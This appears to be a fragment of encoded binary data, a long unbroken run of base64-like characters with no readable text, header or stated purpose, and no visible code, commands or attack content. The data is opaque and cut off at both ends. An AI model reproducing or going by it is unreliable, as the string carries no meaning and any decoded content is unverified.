q6TCse9JBLKtM5j3XGr37vDE4DkJMc5+BwfxsCgxzGsIY1rGtdfejnAQsYLwQyQQYZgAB9FyoRGeQgBzxwjwQDxAChSCQHS2BQRjvykVUk+KOm4OmNeOoJMfQJpSnt/hNLYyjDHRgBBxvewQs8jFMQl8gEQNTpi3bGsxz9lBNBFSqQXFykXSAJikplEpRoMAEObGADHLCSVLf444Rw7YtYHcgSlmhGNrZxrNNAa5ObbNZl5CIXq0gFnlySBi/MhK5AAcoEAwnIvCqAIQfIgAhoQAMdSEEIgWBDICLpqDAg9pKMZSdr01Jc0DLTk6FN5XP/oZX1NRcrp9XKPTQlmuZRd5eIgdXs8uJn164PmumDbi0BY1th8SO3cNkt6/yRXNHBdh758CZXvMlLZ7UFz7oUi/c27WhN20aanIWfdrk7nA98t1w2fM6GxACG86JXveptryDeC997KSEHB9UA/[base64]/UsM9t3Z7rEvXag2xVq/mN9267gI9H5+Ir3WutLt7T2z7YGFwAMcCH85e+GKtOneYU97OsE8IDGPra9yoAvIOg3CVfwdXRueK45+MEPfAjhgcOd4DblQhcz4gUvXPEK4L/iFKzgQ0x94O57p8hA9Gb+D5P/wxHvm9/95pknIPEHQVz/D55AotCIarRd8AJp3qAxk6qRBRx3oAMlKMEEqFa1MQ6Z4hZ3CJEFAgbvB00XIy85yeHUipIIwGFgE5dLMD6Ym5jYo7wBigUICp5oqLwKigooihAIARHwq796gzeIBEA4OjVogj54hktqujpLNdeiLMCYB7mwtMnDCsV4ptR4Hc0KjL5rDMODDNj5/g3lIjt+eK5UqQxYmge4uzPqWZ/hATu4MJ23MwzjCgx66BxfegzxEYvMiCUeXJ9vsjO+2LTAmLRl+bSsKCen8xbuCoAGwAEfsIJdyxB0IS/P+zwswAJ+apfRKz17AQQ6wIIxAIPyog45mAOWCURBdBA/eIRH+J+N4qjbS7BWmBEj4QXg6wVJnMRT+IOY6pMCeb6N6TASaT4eej6bmT6c6SlT0I6f4r6Bq5GhARonqgbyK79iCAIJmICGU7+Ikzgg+7ELoKr6gwiuIZMfEapd2D+yIiv/UwY4ihMBLAlwawWPWgVGoBu7uYEF5DKHaqhrNKSFMIoIGAEaCDop0MCi/uMONvgBQbAkTHI6E/ycqkuLYmIN3BglF9wUQbsKFlQLeVAfWXmufqCVKsyLRouctbNHZmK1LKQMV1KMfChCwNM0eqweVpMNttCHq0Oev5g0TWueUgGNVWoe72HI1pi0J1Qe2aIcyiuOy6Mn5cgfNowOfRqDOfi8YfupdnkXOwyodem2OdhJnswon/xJPjDEQxShVFDEjmJE3eM9SIQFWJhESUSFSrwCmbow5ZO3F+jEeos+ICKRFMG3UBRFGCEiT8AOHfGD7es+gjMaoEG48kMHUOCAWdwAp5qAELgSH9NFq+oSIsM/YRzG3YOyZXgjwVTGZQwJlKgyjyKhB9Eh/hwAAUApFELCRkA6lKKwAAgwsxqQgi2QAjsoOkD4BC0QgkEYQTrrFlXrFV2pDHbUs8p6i9hQi5IUC62QvNbRrOfCjGN5jdXhQUwZSLTTnc2CTdhwDSK8DbkwQtDxC1JLtW+Si8eoLLt4nVB6DdXijCoUp9S5nF/SHbiwRzF0FnbaLuEwgFxLw5VsDs57SfRKrzzkJ5ocPXg5NkGogz+gg9nLqJ38yZ9sEANrhEeAhENMRHDDPUZsRBqBRF5oSkn8hV+IhV5wUFcwhZcRkXtzAQvhRBdoPq2MPh+qGbC8mRsBKUjwGTpAxaD5viEJGrakMW8YhBGYxbkUgbq8S73s/qItAZOb2DmI2Li+9EtdKCuyygYhFUy2aZs5EkC4sYWN8oRG4IMPuRvH3DlrdMCGGiSIsMwQ+EYp2NI3KLpAQAUt0IJIuKR0LMG50AvebMe7WMjfis0WBCfUzIfKwMivq6xp4QzdtMIc/A3ffK3pgpVaKSeFNIzReqWGXA3a1B162BXvcc7YNAx/sI3p+iWsqM7NqEJDM7RdujOxQIvL6E7QIcnxqUG3GJ/w3K768QA0XEmWzCdfo45gIwPQ6ydAGD33QjZBqM/Zoz397FWfTETt2IiO4CgCRRMGM5JXUFAGXdYG/YVeiFAfoNB428SrzNB627ce8qEO/dCwBCnr/oMETjATYURRozk4pCq/anCDCZAAGB2BHps4vMQageAaer2JG6W/LwhGofpLYxTSISXSN3IbJGWrtmIER6A9qeSBGwAU+OAyQ9k5bfybCkAkLd3SQXiDQAgPLXiCMZ0zdTxTujg7FHStv2s1N42f0cmLtZMH3ZC8eNiNVUst3uRT3lSfJuwLUoqs6DHC3nEl5ISWkeQMv/hHVnvO27iL6LwLsbAdfljIfTiNl21Zd9yNXJKcTe1UrP3Uf8BIMWza4+qLGyQMA0BVD7gQVg2v9Py1YFsDWW1PdqlVW43bXP2DXf2f//HVjGqrYQ0pSBhWjgg3T/AoB+u9XmjKZa0U/[base64]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[base64]/[base64]/Laq6+/ApuhPC16WFRRI4pYookoMsvIHDDGGO2MNNKFI4467tjjKo34UccYYMyh/[base64]/HJuthUnLMQTazKFKFFVZSTetIjXVZC5aOPJbliFPgEjmuWOWaiy4qS/rFLjDuvjvYYXS8YMNjL1SZZb768vslmQALTHDBa7r2DGwNP0xbNW8M0UIHvWkAnHAf+Dnon4Gq/k6o6oGuIZ0nijJTncorpwPpd9lMKk3Mlp5F8xXv4eCFDKCO+rOpyw9wAAMMqEq00VEcDUQGGTDQAyCv4dqRO1mDH77442cdTiPEFgvU10QRtQeJYsuR1NnOPmuVW9O2zRVde8cd1lg98qF+bonLKjxBrklQAl2R+Nte/KKRdhUOXqjoQZUaBxl8fQmDmImclgAGMNLwgmAGO03CNucN2XSOHcGQQujwFAIN8Ck4G0vd6kAmKNcRxwsj3IWiFmU73G1Hdy+jVKXOE7xM1UwxPIABqAYigCcyr3nQg0AEQvCDFfwgCD9oAvVigAL6ZAAJrtAcbDbHkWp8j3xqXCMb/tsoE/NlCn1dAwpP6ii2O95xJ2hzlv3ccj+3AdJt+xsLIeHmv/9taw6OgIQfHFEWsbQCSX0TEwNB4RcnPSmChgEGJHDgycZhMIMcjNzk/HWKHVouYZqrBpxQ2DlZsFB0G7hYcPp0AdRxDGSt49gFRmaaaaDMhz8EYu6EyDvxkKeI5jnLejSlmBuAwD4CGQAUmccABETAARJYAQ1oICCkJQ0FDKgACuiAiltBjZXqHMc93OjOd8JTjfI4RhxbtJM7xgGP+rxj/ZrFx2j5MZCA3IT+Bokt/uVobj1Kyyse8bYdSfJcrjDTkiwZigcOjnARBAYowMADHCwmlFra4CjB/[base64]/oEOtCC8FHlVGFKAgqxmIAangNoZ1eneatD2hNUIRjBYSd/74je/wXADAgrg3wJwN8DanACBCzwBnBZ4AwruQAcU7OAHL5jBtw1vC7awBTyw4x8a3jCHO/yPeMTjNuiAhizsW994eDjF/0AHJvCAB0wEg2FRmzE1amzjG9+YjITRb315nF/3BgOaN4DmvYxQhSMjGclFKIILjkOBJ0M5ylKecpSPc4MrEMlZw/MCl33gZR9wOcxi9oJQSPSsXCwjzWnOBZtzoS20NOJFjHCEWB4BrRft8a/61EnZ4ne2E7kIoAQV5KAPS1m6MJaQhyTLKhwRWUqI5YCTYAVeXKHZ/opeUnCD06RhQEEGHuxApKgtKXL65cHVojJNroFtMVh5wtnCFJYMZrBuefvbFwQ31zfgg2l84YvjIlW5y8Vdc5+qzGViahFx+AJ1G3AAAWj1idC25oB1MAQpUEQKr2qCBiBAAAJkQAlP6x5cq1HuVgKZvvPV73vVud/+/jfA3NWmdw2sYHtvoMH5hvCDZz1hCl8YwypWcYhFPF/7shLFA+dwMVz84vqae8YdwTHFb/wuH2Nc3e6OzGLutYMkg7wKRuCSB6hs8pNT4DgvuEK4GjEH92zqy1/mAQ98gAOaf9QHVhgKI9AsDTUvo81u7pEjtILntHjiETHiM4r0jEem/v8Z0PYUNGILfVg607mQ/CtkWUyxF8cilNKZdQUqKsmkTAsOtO8CBiXmRdJRk9oDlDl1J1Kzi1TvojWsfilM0eGNVvpdFmbgAAc6UIIOiMB0vARurofjA5LtwhfABGYPk5uypRazqUP03XORzZ6g+OAD9oG2tLd6KgQ44KtSWP0b3jARIciKAAzIABaAwd5zm7vd7sbvwd/76r//nb//BbC8HeAAfN+bwBHed4P17WAJlyD6FK4wHuyQ4YV3OMQO+7uJE479DYPC4TCWscQ5UvHzXzzjPHb1ukEAmY574AVLDvmRjWADE6A8/1JWuQ/2QKSX+wDOedIA3oARGKAR/ngSzeEAFaRBz/[base64]/3Y9X0fMIifukUNK53fKeqYYKgfxskWfbkflnyA/vwVAf1VQRHcH/[base64]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[base64]/i8xl06NCNSJc2fRp16cyYMwMWbBf2Y8SsaJuKaypWrF69OmXKhGp38F/Dd7syDgo5qNyhYoUKBQx6dGDFqFev/g79Ew8XaLl39/4dfHjvQ5GWN+8NZjBZ61/[base64]/k1lRhdP+FjCB78yG+y1wg6DDJI/HOFjMcMQ62SyORphZBTWOGtsWM9EAy21ZFNLRbXWnHUttllno22St3DLrZdPIrkEuOB6Ge6XXlAx7hRXUEkut9yohM66doGJZY0XXNhOvHrtBe8o8/Q1T703e5oTnWreiwAhCSTqoL77RtBAg/34k4EVAQs08EBdlMmGQYw79HCZBqehMMOQ09mQQw9BFJHEVE5cOcU4vuBriSVQOEABGmfUEWcdK+CxBz6AVAKIEGJIgY5TenmGvJ+qcRIpKKmMZd0qQfmkE0GsLqOMLLLQIoooaviahRJKmChMMTs4eCJD1Fw7TX3ieRtu/nbknpudeuzE805vMNlpX0L9/rvQp9SKaqpFG3W0CkglnVQsSz1Aa16rPuBBjEY8aSUXUZtpppvOPe+8VFP8WOKKZ/8izDHEEIPkkc8a0dUUXiH5bI5gMWuk2GEd8UzZZB3p/XZmSTP99FWilW1aVqrNZZJ0xR3kkt96iQVc4lw5pZNTyj0XXaijbtc6YLKb997yy2d6X/OEcgnO9rxBJxg3RtiSywkmEnvs+VMAAggllPjDF70gBjGmoQsDDggXy9jYArMBIo+BTGQYItnGQBSiEQ3jLytD0SLisBceXGEJOahABQpgswHkDGcW4NkaVKGKNSBBBCHoARIAsRui/[base64]/rOA02CgyRzYoA1FUIIb6lAFUYZBlY2iFCzj4F584IUlwEgDI0CAjGyEwgOMsAIZsEAKlMAKXKhCCSHIQAp6sIYkPWNJ+Voa0+LktOqFi4cnRSkPjwZSd8XCNzGN3iWOSFMl5qGJbmDDFbPY041sEYxBDeMYMeGSkA5qjUlNahsH1YAFeCCOUYmKVbBiR63YYHGNs1Qf/fiCG/TlCozIBTMQ+bnOMZKRnfOFKchQu0gKJnWmsKQl/yCHy+hqErzywx5COcpS/hWwqFTlslxpvGjFkjanoE1cWOGcdEUiEqFQjveq9MtO/OEPcv0EMZGTru8tEzsy+EA0vfO4x5Wv/m9BAR/72ienbHqjGJIogyAsgRwj5uESubVlc57DTnYOsBnv1MUuWiHPeVZQGg8kWYUiOMEGIlcZI1rFPxdhooCOYqBe8EESYnaCENRAByUcAAHIi7MRqlCFKPhBC3mhhhhkQAYy+NEvgqI+6pRRPcAAl7eIs5sdfms3z3BpdZxk1Dcd+MDFkIV0wOFTB/9UqBH+Bzr0gIczhAJKBB6KUjncYaYKygNPHZxUrcKowzkqUh4gi+Cskqi1GAEHXhCDWMl6VrTe2Byg8wUkQDkK4Q3vVY5YxSZgZ8lOPlKTj+lkXUNpO9IEFsqAHSxqTBeY4yGWFbxQLGNDkYl0gSKy/l7+hXR0Q7U/cOIPktks9yZLWWWCNhZ0kBe9ouk48y1tKUIJ33SKgUx/6au+foJtumz5Llv+whnPcMYvDmnAAupiFcbF2IKQW88JLXdkInPucyt4Qepa10TZLSgYlgADEQzBDCKQUXnNuzMLZCADIWhCH7IciBhAoEc9oAN9yzMnmNy3GtZc8Eq9xV//hqt6A66ONa/pp2pkE9p0Y4c7PoIPetAjH2f6SDvu0e199KMf+gD3PLqtbY3oQ8JgjAc6MsEn62y4w/EW8FI/bBQQPBWqUbmBVOh4Yq4U4StahWpU9X2DGxgBxleYgyN0wblu3NisnivVWlclBhMRNjCU/[base64]/vKvbmOb/oMUu9XUcBmNzgxsV/7OMj9/AHTfLR+nzcgyPzECo9OkKPdHdx3U0iSrx5r9R62/uNVpEqv68CKTsCHFOOa/HwDW5wI3xw4ctw/njEJU6MZviCGahqXRI+CKxReL+VkyxyXinBKyRvklen+EMo58AHJ+Pu5JthecpV3nLSnOgyvSOelWGpupnX/[base64]/SYBhrQgfS+yB9gryPwYfXwJB844h72/gEQuSge9rAfZoL2OKId9vD28ORt2AEd/qQ80Cgoei/rnoHeAIf3QEDFhG/4Ssz47AirlG/Eho/5cGAJGuFAysqsBohAdAExPOF3wCAJZOAEkoDkblGUVqkxxi/9OgEMMmkTYqcTHmHkLq404m8X6c8wNuERGAMvSAMXSy5Z9s+wYAPLaO4VeCEAi25bkqnnfo4P/CDNJmGzXKGYHlBKInAAl6ACy8dxTutejsbqNrAoQPAZiM0VaI4XTpAf3ylAwM63VrAZRGUZliEGPwQGlUFElKHtIEjT4I7TQIQH/6kUrsvuriAIfWAMwAAIgmAL8MAOROAAxmtHdIQBIAAC/lQoAlZAByALFFABCnamB3qgD4DhJfArw6xJwd4FOF7BJ33yDGEBDYXDDflsA60u0N5nbqgNEW0vT/wBKmliHjoCKhXR9PbwEGNvEdUtHhzxESERKSjRw4ACjdhoEpVKwADyt27gAwyFKuSoxLDC37QixbZKLfxIcvIyjlyEkEhlBVnRF1yxdcbAU5IgB3JgP5Jg5HCxWTRD4+Qqr07hEz7hD8AA5HiFGBmh/d4P/k4u5R4hWhaDMYQnGqWRygqrGpFH5rAxG1khF1gBiLxH55zDAF3hEwBhDfgA6P5A6I6je4zu6DpBBsgHmk4LHu0lpVDqpDhvN17BOIxjH/mx/h8PSBeWIUCIYdECUiA3J3OmAQZ3UBl4cBiUoQYvze0eEu6gy9NUxiIvMgi9QO+gQAg+Eg9oQAnLywJwBiURLwJGoCUHIRJAQQ1QoAJgAAbowCbLyCdyUtiCiA2FEkIjVDiObczY5Sg3rPLQ4Rw8oh1MLx7I7R7wIU/uwdxE9B/8QRD30B/ArQ89ohC3khG70ivB0ifEkvcEDEdDUDsPyVR8ATBxAAQMheAKxwXkci4BzgXsMi+fogGa1Ekb4AOWgOF6FPuyD1U8gRgPyjBzQAYYBgV8YDFv0XZepRohU3skkxLqymckYxNAaTPfr+WiLOWOZzFW41ei0Rhfzln4/s8a/[base64]/IoNYxJqoEpOyIfgqofNiJdT/QpZwLcwA0fPEL2YPQf4mZuXutPxDJH03JHsZNV/7IXfJRKC5ZAgDQsOHGOihRSPrFRvCJJ39FSnMoADGABFqBiDQAEluARbCP7DEgu5uJWSC0H/[base64]/zLKMe1KJ4BTe5BXTeCHqJyJlD0dk1vKj1iQAzWd38XeINXeId3eGHDMY4HeZFXGYnsEZrX/nmfFzT71BTu4ndoh9S6lGFUNgP64wb2oGXxFMj4z/8m4Uxt05P44Mw+CZQ+Y2dNCbCIrP+mdxOAlllKk+SIFjXvQlqm5U99EhZeweZgc2ndzGnJ7CVPgQ7GgFEfQc1cAWvPER0t9DqiZAJvgI82VWzFw2w51Y92AJBmaRcihm1H+ASFyx93oXro1vo2pxkkpIXDU2/Hc2+Ly2/PM0M2TXAJtz2x63A5ZQ0Ul3F1wnGVMFmdEPGkECV1oCTeQHN/YAUQIARGAHQxj30UDE7Ww3S9NXWF8kF7YS4egxeEqHUjkCjOtSNk9x/64R6cktzgdU3wQdxutx2cch/2cHc7/kIciFeP95iP+ThACGQXYCN6k5eQjZd5oReRm3dWXBEWG4EPPEVLDxPyIEBlLUDfcCAOvDcam8XKYEd5znSzqAZXPCNnTyQ1evZ4Y8ku6FdoS/M0ilZ8r5EX/BcWtJEV1sPNiqHLvFFqxiWBpxbN1Oxqs/Y3J5VSUYEdS8xsTYBsN5hTPdgIqMAKOCWTv3eWIuaas1mEaYOESVVV/5g4VtBHWZics28aZHhwFXJvR6QVOmbSbhA9t4GCZlW62HNlOOjuDOqHsSAKUOIMaiACUMACnNAJcYYBTDICouAJnuANMPcJfgCKRSCy2kfYDiy/svh0v5UXWqERfCwVPGG4/njoGcb43VTL3M44T+oYXvfBje2hHWrCH8hN3PqBHsBNH9DEGg5Tp3eap3vap3c6voJaqIeaqIOaB44aqZNaqZeaqY/6Yg0gADJWqqeaqqU6AK4aqwMAALZ6q7P6qhsABuSgY03hkeMgCbTrqA30BEhR32Csmjc5fI2nFfy0fEP5DzJpDvjqTXeWZ4klV+BXNVe5REjue2/xNPeUMFRTF7Jsll8BQmvulhcMAoEhD9yEzHTDFepqDICREyLDah3YJYluUscYOiDhBubMmefFBqCZCtLgCjLZVzAjMN4ic0RFm287mwUkYnAhQHCBt1M1VX1buIfbtwOEpXbDR4GL/pxZ2AWZoRVsdRhmELqHwZ0nJBts+IYhklczyCJb5u5AiAzWAAu0ACW2oAVGIAUItPAKWmeqdXGFQAreIHNpoFlHwA54AsGWdjoOrLIyOqN5wRNs4RaEwRZsYTytcxfC+FtIGimhAXZjd3Y14kXBCA8/ggt+GsMzvKg3vKib2sM/vEVwAKlx4KmvuqpPnKq9+qq5WsWj2mIb4D8QYw60CweMwODYWioODgdwgAquQJPFFMigZVYSiwFt0zg8STP1mn1P830BO5am9y4G23sLOxcbE7FX2RNCFjEWmzUfNFAjm7KiZKKfNhIgYSPtisiq9rOxNkA7K2pI+12YwI+K/hSajcAKrCANWtbHZru2s4+cV7AbcJs2iNu3LYrQDx3Rh3tAjtuQlpuF/ZyFleEvpttW+xZjbhAHL2S59omeh2G6TOR+U0QMvgAjZxIKwCAIyJskWkAIVgDy2LvVLKAHlKAKn6AkpIAGHIADOOANMCG3oiemMmG/36S//dtbaa4VbEEYhmHZZxAhC/KPYYEYwEXAqmMc0qQdAHEfTG+l9yEr7WHC8abCPQIOMtzcD5PDOzypZQDE272pdxzed/xiMdbFUdzeW7zFpXremzQJ7MIHeMDGT5twCOfgEG7HjSAN3vp+g5xPZ4N8GbBcLMESPsEP5GAPxGB93+/HMGMz/iZJ/pxclaM8g1qGyl+5ylJzrjeONhq7i3uBNrA4OqIkEy5BFJ4WFTphDcBgajehsyVDMkFbaz/[base64]/TWjh3M093eOLB9jd3Xu/3b9qxOcdqu2d+PG9/qrnHfkXgAKWQFVwoPm6ai2az4MPjgoUnuQYvkxl7hQY8FEtQVEt/gvkYDMJ6y+csTPiKuRZ2bsZU09b45WOlrG9DkJ3Q7Fg3kLfJRNq3oATNed1fpR7HiA6nfrkyhIqVKASxooFrKFDYMUgFpvYEJSnVblyLVvGjBm3Zty4letGsqTJkydVqVzJsqXLl7heqmxFUxWum75gwfLFs2ezn0CD/mS2seOwVKmGKU2WbJgyadOmZYu6rWrVdFjTbcNqtWq2r9LChlWm9OioUYzS7lkb58sXH0mUYNFiBg+eLVJqrEBhocKBvxUCHzgho0eKETR06Hiiw4EDGhukYMqT/ilSpsuXG8ra3DBWL52gdfb6DIt0aV67WtkSxloYMqZiY0tTRnuZrl27ev0CZ6+379/z+v0bHm/4PXvthufrvc+fP3z+lONr7u/479/Wcmjfzl27jO/gv+cIT768DB7o06tfz769e/Q4bsiHQR/GgvsGAgQwwL+/////6ScggAbcZ+CBBjawiSdWyHfDDhDu8EKENuxgw4U2GBHHWmkxMkojjSCVyiokeuKJKaawwsopLJ5SkCWWSCJHHF5wyMeHIIIo4o6rOOKjIwuaiOKQJl4k4iiLxHHFhh3mmOOOSJG4SpFCoqgiL6+8QtpovbxCCWcSTRRRJqHI8lAsCUVC/gcYYMjBxya